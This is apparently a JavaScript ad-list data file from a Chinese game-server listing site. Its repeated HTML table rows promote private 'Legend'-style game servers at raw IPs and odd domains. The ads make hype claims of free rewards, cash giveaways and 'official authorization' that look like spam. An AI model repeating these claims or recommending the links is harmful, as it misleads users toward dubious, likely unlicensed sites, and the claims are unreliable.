adlistData[1359] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1360] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1361] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>12月26日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1362] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.195025.top:9226' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>12月26日/★通宵固顶★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='blue'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195025.top:9226'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1363] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月26日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1364] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1365] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1366] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1367] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1368] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月26日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1369] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月26日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1370] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月27日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1371] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1372] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1373] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1374] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1375] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1376] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月27日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1377] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月27日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1378] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1379] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1380] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1381] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1382] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1383] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1384] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1385] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1386] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月27日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1387] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1388] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1389] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1390] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1391] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月27日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1392] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1393] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1394] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月27日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1395] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1396] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月27日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1397] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月27日/★全天套黄★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1398] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月27日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1399] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月27日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1400] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1401] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.88.35.133:1018/' rel='nofollow' target='_blank'>攻速火龙█单职业</a></td><td>纯元宝█微变①区</td><td class='r'>12月27日/★全天套黄★</td><td>沙奖保底８８８</td><td>冠名免费◆沙捐免费◆０充进图◆０充抢紅包<font color='red'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.35.133:1018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1402] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.88.32.93:89/' rel='nofollow' target='_blank'>攻速神器つ单职业</a></td><td>纯元宝つ中变①区</td><td class='r'>12月27日/★全天套黄★</td><td>沙奖保底８８８</td><td>赞助免费つ冠名免费つ沙捐免费つ０充抢紅包<font color='red'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.32.93:89/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1403] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月27日/★全天套黄★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1404] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月27日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1405] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月27日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1406] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月27日/★全天套黄★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1407] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1408] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1409] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1410] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1411] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月27日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1412] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1413] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1414] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1415] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1416] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://110.42.7.115:58999/' rel='nofollow' target='_blank'>█ 80天罚合击█</a></td><td>首战首区星王+2</td><td class='r'>12月27日/★全天套黄★</td><td>独家█BUFF鉴定█</td><td>█上线切割█装备靠打█爆率全开█元宝通关█<font color='red'>-推荐</font></td><td>低消高爆激情</td><td><a href='http://110.42.7.115:58999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1417] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1418] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月27日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1419] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1420] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
